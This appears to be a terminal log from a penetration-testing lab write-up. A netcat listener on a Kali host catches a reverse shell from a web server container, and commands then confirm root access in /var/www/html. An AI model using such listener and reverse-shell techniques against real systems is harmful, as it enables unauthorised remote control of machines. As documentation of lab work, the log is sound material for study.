 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.40.140: inverse host lookup failed: Unknown host
connect to [192.168.40.129] from (UNKNOWN) [192.168.40.140] 53814
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@af0265609992:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@af0265609992:/var/www/html# whoami
whoami
root
root@af0265609992:/var/www/html# pwd
pwd
/var/www/html
root@af0265609992:/var/www/html#